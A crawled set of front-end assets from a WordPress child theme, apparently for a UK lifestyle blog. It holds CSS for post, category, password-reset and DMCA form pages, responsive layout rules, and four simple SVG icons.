    background: #f5f5f5;
    border-radius: 5px;
}

.single_post_inner .single_post_inner_sidebar .single_post_sidebar_content h3 {
    font-size: 18px;
    font-weight: 600;
    line-height: 24px;
    letter-spacing: 0.4px;
    margin: 10px 0px;
    text-transform: uppercase;
}
.single_post_inner .single_post_inner_sidebar .single_post_sidebar_content h3 a {
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
}

.single_post_inner .single_post_inner_sidebar .sidebar_left_content {
    font-size: 15px;
    margin-bottom: 25px;
}

.single_post_inner .single_post_inner_sidebar .media-body span time {
    font-size: 13px; 
    color: #aaa;
    margin-top: 2px;
}

.single_post_inner .single_post_inner_sidebar .media-body h4 {
    font-size: 14px;
    margin-bottom: 8px;
    font-weight: 700;
    text-transform: capitalize;
}

.single_post_inner .single_post_inner_content #ez-toc-container {
    width: 100%;
    max-width: 100%;
    margin: 0 auto;
    border: 1px solid #f90;
    padding: 22px 16px;
    margin-bottom: 15px;
}

.single_post_inner .single_post_inner_content #ez-toc-container p.ez-toc-title {
   text-transform: uppercase;
   border-bottom: 4px solid #f90;
   display: inline-block;
   font-size: 25px;
   font-weight: 700;
}

.single_post_inner .ez-toc-title-container {
    margin-bottom: 20px;
}

.single_post_inner  #ez-toc-container a.ez-toc-toggle {
    background-image: none;
    padding: 0px 2px 2px 2px;
    border-radius: 51px;
    width: 40px;
    border: 2px solid #f90;
    color: #f90;
    text-decoration: none;
    height: 40px;
    display: flex !important;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease;
}

.single_post_inner #ez-toc-container a.ez-toc-toggle:hover {
     background-color: #f90;
     color: #fff;
}

.single_post_inner #ez-toc-container a:hover {
    text-decoration: none;
}

.single_post_inner #ez-toc-container ul li {
    margin-bottom: 5px;
}
.single_post_inner #ez-toc-container ul li::before{
    display: none;
}
.single_post_inner #ez-toc-container ul li a::before {
    content: "\2022";
    color: #ffa4be;
    font-weight: bold;
    display: inline-block;
    width: 1em;
    margin-left: 0px;
    line-height: 25px;
}
.single_post_inner #ez-toc-container ul li > ul{
    padding-left: 10px;
}
.single_post_inner #ez-toc-container ul li > ul li {
    margin-bottom: 4px;
}
.single_post_inner #ez-toc-container ul {
    margin-left: 10px;
}
.single_post_inner #ez-toc-container ul li > ul li a {
    font-size: 16px;
}
.single_post_inner #ez-toc-container ul li a {
    font-size: 17px;
    position: relative;
    display: flex;
    align-items: flex-start;
}
.single_post_inner #ez-toc-container .ez-toc-list a.ez-toc-link  {
    color: #ffa4be;
    transition: all 0.3s ease;
}

.single_post_inner #ez-toc-container .ez-toc-list a.ez-toc-link:hover {
    color: #f90;
}

.single.single-post .single_post_inner_content h3, .single.single-post .single_post_inner_content h4{ 
    text-transform: capitalize;
    position: relative;
    display: flex;
    align-items: flex-start;
    font-weight: bold;
}

.single.single-post .single_post_inner_content h3:before, .single.single-post .single_post_inner_content h4:before{
    content: "\f00c";
    color: #202020;
    font-family: "FontAwesome";
    display: inline-block;
    width: 30px;
    margin-left: 0px;
    line-height: 36px;
    font-size: 14px;
}

.single.single-post .single_post_inner_content h3:before{
    line-height: 36px;
}

/*--end single page css--*/

.category-main-section .page-header {
   width: 100%;
   max-width: 100%;
   background: #000;
   padding: 100px 0;
   position: relative;
   overflow: hidden;
   border: none;
}

.category-main-section .page-header h1 {
    color: #fff;
    font-size: 39px;
    padding: 4px;
    font-weight: 700;
    text-transform: uppercase;
    text-align: center;
}
.category-main-section .category-inner-content .entry-content p {
    max-width: 100% !important;
    font-size: 15px;
    text-align: justify;
}
.category-main-section .category-inner-content h2 a {
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 700;
    background: #f5f5f5;
    padding: 8px;
    border-radius: 5px;
    height: 105px;
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
}

.category-main-section .category-inner-content .post-thumbnail img {
    margin-top: 0px;
    height: 220px !important;
    object-fit: cover;
}

.category-main-section .category-inner-content a {
    color: #ffa4be;
}

.category-main-section .category-inner-content a:hover {
    color: #f90;
}

.category-main-section .category-inner-content .entry-content,
.category-main-section .category-inner-content .entry-footer  {
    margin: 10px 0px;
}
.category-main-section .category-inner-content .entry-footer span {
    font-size: 14px;
    text-transform: capitalize;
}

.category-main-section .category-inner-content article {
    padding: 15px;
    box-shadow: 0px 8px 25px 0px rgb(248 234 232 / 96%);
    margin: 20px auto;
    max-width: 31%;
    border-radius: 5px;
}

.category-main-section .category-inner-content article .entry-header {
   margin-top: 0px;
}

.category-main-section .category-inner-content article .entry-header figcaption {
    text-align: left !important;
    font-size: 15px;
    text-align: justify !important;
}

.category-main-section .navigation.pagination .nav-links .page-numbers.current { 
    text-decoration: none;
    background-color: transparent;
    color: #f90;
}
.category-main-section .navigation.pagination .nav-links .page-numbers.current:hover {
    background-color: #f90;
    color: #fff;
}

.category-main-section .navigation.pagination .nav-links .page-numbers {
    text-decoration: none;
    background-color: #f90;
    border: 2px solid #f90;
    color: #fff;
    border-radius: 27px;
    font-size: 15px;
    text-transform: capitalize;
    min-width: 44px;
    min-height: 44px;
    padding: 6px 25px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 5px;
    transition: all 0.3s ease;
    cursor: pointer;
    box-shadow: 0px 3px 12px 0px rgb(255 153 0 / 40%);
}

.category-main-section .navigation.pagination .nav-links .page-numbers:hover {
    background-color: transparent;
    color: #f90;
}

.category-main-section .navigation.pagination .nav-links {
    margin: 0 auto;
}
/*--end category page css--*/

/*--start reset password page css--*/
.reset_password .reset_password_inner,
.confirm-pass-sec .confirm-pass-inner {
    width: 100%;
    max-width: 72%;
    margin: 40px auto 50px;
    padding: 35px;
    border: 1px solid #E6E6E6;
    box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px;
}

.reset_password .reset_password_inner h2,
.confirm-pass-sec .confirm-pass-inner h2 {
    font-size: 18px;
    letter-spacing: 0.5px;
    text-transform: capitalize;
    margin-bottom: 20px;
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
}

.reset_password .reset_password_inner .form-group label,
.confirm-pass-sec .confirm-pass-inner .form-group label {
    font-weight: normal;
    font-size: 17px;
    text-transform: capitalize;
}
.reset_password .reset_password_inner .form-group input,
.confirm-pass-sec .confirm-pass-inner .form-group input {
 border: 1px solid #202020;
 font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
 font-size: 14px;
}

.reset_password .reset_password_inner .form-group .btn.user-submit,
.confirm-pass-sec .confirm-pass-inner .form-group input[type=button] {
 padding: 9px 28px;
 font-size: 15px;
}

.success-outer {
    background: #5ce543e6;
    padding: 10px;
    margin-bottom: 10px;
    color: #fff;
}

.confirm-pass-sec .confirm-pass-inner .form-group input[type=button] {
    background-color: #202020;
    color: #fff;
    font-size: 16px;
    text-transform: capitalize;
    cursor: pointer;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}

.confirm-pass-sec .confirm-pass-inner .form-group input[type=button]:hover {
    background-color: transparent;
    color: #000;
}

/*--end reset password page css--*/

/*--start writers guidelines page css--*/
.Contact_Main .trend_submit_btn .bubbly-button { 
    padding: 9px 10px; 
    text-transform: uppercase;
    display:inline-block;
    font-size: 13px;
    letter-spacing: 1.5px;
    background: #000;
    border: 1px solid transparent;
    color: #fff;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
.Contact_Main .trend_submit_btn .bubbly-button:hover {
    border: 1px solid #000;
    background-color: transparent;
    color: #000;
}
.Contact_Main .writingguideteamplate h3,
.Contact_Main .writingguideteamplate h3 strong,
.page-template-Template_aboutus .ContentAreaCustomTemp h2 {
 font-weight: 600;
 font-size: 32px;
 margin: 20px 0px;
 text-transform: capitalize;
}

.Contact_Main .ContentAreaCustomTemp.writingguideteamplate,
.page-template-Template_aboutus .ContentAreaCustomTemp {
    padding-bottom: 50px;
    padding: 0px 15px 50px 15px;
}

.page-template-Template_aboutus .ContentAreaCustomTemp {
    padding-top: 35px;
}

.Contact_Main .writingguideteamplate p,
.page-template-Template_aboutus .ContentAreaCustomTemp p  {
    font-size: 15px;
    text-align: justify;
}

.Contact_Main .writingguideteamplate ul {
 list-style: none;
}

.Contact_Main .writingguideteamplate ul li::before {
  content: "\2022";
  color: #ffa4be;
  font-size: 17px;
  font-weight: bold;
  display: inline-block; 
  width: 1em;
  margin-left: -1em;
}

.Contact_Main .writingguideteamplate ul li {
    font-size: 15px;
    margin-bottom: 18px;
    text-transform: capitalize;
}

.also_read_link br {
    display: none;
}


.also_read_link {
    border: 1px solid #f90;
    background: #f5f5f5;
    display: flex;
    padding: 15px 5px;
    border-radius: 5px;
    align-items: center;
    justify-content: center;
    font-size: 25px;
    width: 100%;
    margin-bottom: 20px; 
    flex-wrap: wrap;
}

.also_read_link span {
    display: inline-block;
    width: 22%;
    font-size: 19px;
    font-weight: 700;
}

.also_read_link a {
    display: inline-block;
    width: 72%;
    font-size: 19px;
}

.single_posts_tags .tags-links a {
    margin-right: 6px;
    padding: 6px 20px;
    text-transform: capitalize;
    color: #ffffff;
    background-color: #f90;
    font-size: 14px;
    border: 1px solid #f90;
    letter-spacing: 0.5px;
    border-radius: 19px;
    margin: 4px;
    transition: all 0.3s ease;
}

.single_posts_tags .tags-links a:hover {
    background-color: transparent;
    color: #f90;
}

.single_posts_tags .tags-links {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}



/*--end writers guidelines page css--*/

/*-------start responsive----------*/

@media (min-width: 1200px) and (max-width: 1357px) {
   .header .navbar .nav-link, .header .navbar .log_out .bubbly-button {
    font-size: 11px;
}
/*.header .navbar .zoella-logo .navbar-brand img {
  max-width: 140px;
}*/
}

@media (min-width: 1200px) and (max-width: 1247px) {
    .header .navbar .nav-item {
      margin-right: 21px;
  }
}

@media (min-width: 992px) and (max-width: 1002px) {
   .header .navbar .nav-item {
      margin-right: 12px;
  }
}

@media (max-width: 1024px) { 
    .collage-images.left .rect .post-info-block {
        width: calc(100% - 40px);
    }  
    .collage-images.left .square .post-info-block {
        width: calc(100% - 17px);
    }
}

@media (min-width: 768px) and (max-width: 1024px) { 
    .post-info-block {
       width: calc(100% - 20px);
   }
   .category-main-section .category-inner-content article {
       max-width: 46%;
   }
   .category-main-section .category-inner-content .entry-content p {
    text-align: inherit;
}
.single_post_content_data_main .single_post_content_data h1.entry-title {
    font-size: 26px;
}
.single_post_content_data_main .single_post_content_img {
   min-height: 466px;
}

.single_post_content_data_main .single_post_content_data .posted-by {
    font-size: 13px;
}
.single_post_content_data_main .single_post_content_data .post-taxonomies {
    font-size: 22px;
}
.featured-post a.cat_anchor_1 .post-category {
    margin-top: 20%;
}
.featured-posts .featured-posts-main .featured-posts-info > a {
    height: 270px;
}
.all-posts-masonry .featured-posts .featured-posts-info > a {
    height: 265px;
}
.footer-main .social-icons {
    max-width: 88%;
}

.footer:after  {
    top: 25px;
}

}

@media (min-width: 992px) and (max-width: 1199.98px) { 
    .header .navbar .nav-link,
    .header .navbar .log_out .bubbly-button {
       font-size: 9px;
   }
   .header .zoella-logo {
    max-width: 28%;
}

   .header .navbar .nav-item {
       margin-right: 12px;
   }
   /*.header .navbar .zoella-logo .navbar-brand img {
       width: 100%;
       max-width: 130px;
   }*/

   .z_my_profile .userpost .post-wth {
    max-width: 30%;
}

}


@media (min-width: 768px) and (max-width: 991.98px) { 
    .loginsection .main-login.section-col,
    .addpost .addpost_inner {
       max-width: 70%;
   }
   .z_my_profile .my_profile_main .info .navigate .navi {
       margin-bottom: 10px;
   }
   .z_my_profile .userpost .post-wth {
       max-width: 30%;
   }

}


@media (max-width: 1023.84px) { 
    .header .navbar .container-header::after {
      width: 820px;
  }
  .collage-images.left .rect {
    display: none;
}  
.collage-images.left .square {
    display: none;
}

.also_read_link {
    flex-direction: column;
}
.also_read_link span,
.also_read_link a {
    width: 95%;
    text-align: center;
}
}

@media (min-width: 991px) {
    .header-small {
     display: none;
 } 
}
@media (max-width: 991px) {
   .header .navbar .container-header::after {
       content: none;
   }
   .header-small .logo-small .navbar-small-brand  img {
    height: 50px;
}
header.header-small {
  padding: 12px 0px;
}
header.header {
    display: none;
}
.header-small {
 display: block;
} 

}

@media (max-width: 767.98px) { 
    .single_post_inner .single_post_inner_content #ez-toc-container p.ez-toc-title{
        font-size: 21px;
    }
    .header-small .logo-small .navbar-small-brand  img {
        height: 38px;
    }  
    .collage-images.left .rect {
        display: none;
    }  
    .collage-images.left .square {
        display: none;
    }
    .collage-info {
      border-left-color: #ffa4be;
      border-right: 1px solid #202020;
      width: calc(100% - 21px);
      padding: 20px 20px 0 15px;
  }
  .collage-info {
      bottom: 60px;
  }
  .collage-images.left .main-img {
      width: calc(870 / 964 * 100%);
  }
  .post-info-block {
      width: calc(100% - 20px);
  }

  .loginsection .main-login.section-col,
  .addpost .addpost_inner {
      max-width: 100%;
  }

  .Contact_Main .loginsection .main-login.section-col {
      max-width: 90%;
  }

  .z_my_profile .my_profile_main .avtar #basic-local-avatar, 
  .modal-content #basic-local-avatar,
  .addpost .addpost_inner #addpost_choose_file {
    width: 100%;
}

.loginsection .main-login.section-col h1,
.loginsection .main-login.section-col h1 a {
    font-size: 20px;
}

.signup-form .text {
   font-size: 15px;
   margin-bottom: 15px;
}

.z_my_profile .userpost .post-wth {
    max-width: 100%;
}

.z_my_profile .my_profile_main .info .navigate .navi {
    margin-bottom: 10px;
}
.z_my_profile .main-userpost h5.userpost_heading {
    font-size: 25px;
}

.modal-content {
    max-width: 85%;
}

.join_main_content .author_bio {
    max-width: 100%;
}

/*--start single page reponsive--*/
.single_post_inner .single_post_form #comments .comment-body {
    padding: 10px 10px;
}
.single_post_inner .single_post_form .comments-area {
    padding: 35px 20px;
}
.single_post_inner .single_post_form .comment-reply-title {
    font-size: 26px;
}
.single_post_inner .single_post_form .comment-author .fn {
    font-size: 18px;
}
.single_post_inner .single_post_form .comments-area {
    max-width: 100%;
}
.single_post_content_data_main .single_post_content_img {
    max-width: 100%;
    order: 1;
}
.single_post_content_data_main {
    flex-direction: column;
    margin-bottom: 0;
}
.single_post_content_data_main .single_post_content_data {
    position: relative;
    order: 2;
    bottom: 35px;
    max-width: 95%;
    margin-right: auto;
}

.single_post_content_data_main .single_post_content_data h1.entry-title {
    font-size: 25px;
}.single_post_content_data_main .single_post_content_data .posted-by
 {
    font-size: 13px;
}

.single_post_content_data_main .single_post_content_data .post-taxonomies {
    font-size: 20px;
}

.single_post_inner .single_post_inner_content p,
.single_post_inner .single_post_inner_sidebar .single_post_sidebar_content p {
    text-align: inherit;
}

/*--end single page reponsive--*/
/*--start category page css--*/
.category-main-section .category-inner-content article {
    max-width: 90%;
}
/*--end category page css--*/

/*--start reset password--*/
.reset_password .reset_password_inner,
.confirm-pass-sec .confirm-pass-inner {
    max-width: 100%;
}

.Contact_Main .writingguideteamplate h3,
.page-template-Template_aboutus .ContentAreaCustomTemp h2 {
    font-size: 25px;
}
/*--end reset password--*/
.category-main-section .category-inner-content .entry-content p {
    text-align: inherit;
}
.category-main-section .navigation.pagination .nav-links .page-numbers {
   font-size: 14px;
   padding: 6px 24px;
}
.single_post_inner .post-thumbnail .wp-post-image {
    max-width: 95% !important;
}
.featured-post a.cat_anchor_1 .post-category {
    margin-top: 20%;
}

.featured-posts .featured-posts-main .featured-posts-info > a {
    height: 250px;
}

.all-posts-masonry .featured-posts .featured-posts-info > a {
   height: 280px;
}
.footer-main .social-icons {
    max-width: 88%;
    flex-direction: column;
    height: 60px;
}
.contact-us-box {
    margin-bottom: 3px;
}
.footer:after {
    top: 30px;
}
.single_post_inner .single_post_inner_content #ez-toc-container {
    max-width: 100%;
}

}

@media screen and (max-height: 450px) {
  .sidenav {padding-top: 15px;}
  /*.sidenav a {font-size: 18px;}*/
}

/*-------end responsive-------------*/

--- FILE ---
content_type: text/css
request_url: https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/style.css
body_size: 420
content:
/*
 Theme Name:   twentytwentyone-child
 Theme URI:    https://websetters.co/trendos
 Description:  My first child theme, based on twentytwentyone
 Author:       Anchit
 Author URI:   https://websetters.in/
 Template:     twentytwentyone
 Version:      1.0.0 
*/

/* dmca start*/
.single_post_inner_content ol li {
    font-size: 15px;
    margin-bottom: 10px;
}
figure {
    width: 100% !important;
}
form#DmcaRemovelReq input,  form#DmcaRemovelReq select, form#DmcaRemovelReq textarea{
    border: 1px solid;
    width:100%;
}
.textAreaDmcs textarea {
    height: 150px;
    padding:10px;
}
form#DmcaRemovelReq label {
    font-size: 15px;
    width:100%;
}
.DmcaCheckBox {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin: 15px 0;
}
form#DmcaRemovelReq input#ConfrimCheckBOx {
    width: 4%;
}
form#DmcaRemovelReq .DmcaCheckBox label {
    width: 93%;
}
form#DmcaRemovelReq input#DMCASUBMIT {
    width: 100%;
    margin: 15px 0;
    min-height: 50px;
    background: #ffa4be;
    color:#ffffff;
    cursor: pointer;
}
.ContentAreaDmca {
    font-size: 16px;
}
.ContentAreaDmca a{ 
color: #ffa4be;
}
/* end dmca/
.single_post_inner_content figure {
    width: 100% !important;
}
.CreatorTwiter{
    width: 35px;
    height: 35px;
    border-radius: 20px;
    font-size: 13px;
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    background: #4db2ec;
}
.CreatorTwiter svg{
    fill:#fff;
}
.CreatorTwiter:hover svg{
    fill: #000;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-close-white.svg
body_size: 340
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="21px" height="22px" viewBox="0 0 21 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 58 (84663) - https://sketch.com -->
    <title>Combined Shape</title>
    <desc>Created with Sketch.</desc>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Assets/Icons/Close/White" transform="translate(0.000000, 1.000000)" fill="#FFFFFF">
            <path d="M1.41421356,-0.253048327 L10.379,8.71195167 L19.0918831,-4.82947016e-15 L20.5060967,1.41421356 L11.794,10.1259517 L20.5060967,18.8388348 L19.0918831,20.2530483 L10.379,11.5409517 L1.41421356,20.5060967 L-8.52651283e-14,19.0918831 L8.965,10.1259517 L-8.68194405e-14,1.16116524 L1.41421356,-0.253048327 Z" id="Combined-Shape"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/divider-pink.svg
body_size: 403
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="965px" height="7px" viewBox="0 0 965 7" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 59.1 (86144) - https://sketch.com -->
    <title>Path 6 Copy</title>
    <desc>Created with Sketch.</desc>
    <g id="Build-assets" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linejoin="round">
        <g id="1024-1365-Home" transform="translate(-29.000000, -1387.000000)" fill-rule="nonzero" stroke="#FFA4BE">
            <path d="M29,1393 C34.0572241,1393 34.2236619,1388 39.4473238,1388 C44.6709857,1388 44.6709857,1393 49.8946476,1393 C55.1183095,1393 55.1183095,1388 60.3419714,1388 C65.5656333,1388 65.5656333,1393 70.7892952,1393 C76.0129571,1393 76.0129571,1388 81.236619,1388 C86.4602809,1388 87.0426497,1393 91.6839428,1393 C94.7781382,1393 395.448695,1393 993.695613,1393" id="Path-6-Copy" transform="translate(511.347806, 1390.500000) scale(-1, 1) translate(-511.347806, -1390.500000) "></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-burger.svg
body_size: 190
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="27px" height="20px" viewBox="0 0 27 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 57.1 (83088) - https://sketch.com -->
    <title>Assets/Icons/Burger</title>
    <desc>Created with Sketch.</desc>
    <g id="Assets/Icons/Burger" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Icons/Burger" fill="#202020">
            <rect id="Rectangle-2" x="0" y="0" width="27" height="2"></rect>
            <rect id="Rectangle-2-Copy-2" x="0" y="9" width="27" height="2"></rect>
            <rect id="Rectangle-2-Copy-3" x="0" y="18" width="27" height="2"></rect>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-search.svg
body_size: 248
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="24px" height="25px" viewBox="0 0 24 25" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 57.1 (83088) - https://sketch.com -->
    <title>Assets/Icons/Search</title>
    <desc>Created with Sketch.</desc>
    <g id="Assets/Icons/Search" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Icons/Search" transform="translate(1.000000, 1.000000)" stroke="#000000" stroke-width="2">
            <circle id="Oval-3" cx="8" cy="8" r="8"></circle>
            <path d="M13.375,14.375 L21.6590208,22.6590208" id="Line-3" fill="#D8D8D8" stroke-linecap="square"></path>
        </g>
    </g>
</svg>